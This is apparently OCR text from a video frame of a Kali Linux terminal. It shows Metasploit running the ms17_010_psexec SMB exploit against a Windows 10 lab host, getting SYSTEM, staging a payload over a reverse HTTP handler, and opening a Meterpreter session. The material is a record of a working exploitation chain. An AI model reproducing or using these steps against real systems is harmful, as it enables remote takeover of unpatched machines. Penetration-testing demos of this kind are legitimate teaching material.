 loiliangyang@kali: ~
loiliangyang@kali: ~
08:43 PM
loiliangyang@kali: ~
File Actions Edit View Help
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started HTTP reverse handler on http://192.168.0.106:4444
[*] 192.168.0.186:445 - Target OS: Windows 10 Pro 14393
[*] 192.168.0.186:445 - Built a write-what-where primitive...
[+] 192.168.0.186:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.0.186:445 - Selecting PowerShell target
[*] 192.168.0.186:445 - Executing the payload...
[+] 192.168.0.186:445 - Service start timed out, OK if running a command or non-service executable...
[!] http://192.168.0.106:4444 handling request from 192.168.0.186; (UUID: izuhbi9w) Without a database connected that payload UUID tracking will
[*] http://192.168.0.106:4444 handling request from 192.168.0.186; (UUID: izuhbi9w) Staging x86 payload (176220 bytes) ...
[!] http://192.168.0.106:4444 handling request from 192.168.0.186; (UUID: izuhbi9w) Without a database connected that payload UUID tracking will
[*] Meterpreter session 1 opened (192.168.0.106:4444 → 127.0.0.1) at 2021-04-15 08:43:31 -0400
meterpreter > sysinfo
Computer : DESKTOP-9972NIE
OS : Windows 10 (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >